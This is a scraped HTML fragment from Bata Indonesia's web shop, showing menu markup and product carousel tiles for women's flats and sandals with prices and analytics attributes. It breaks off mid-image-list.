<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, 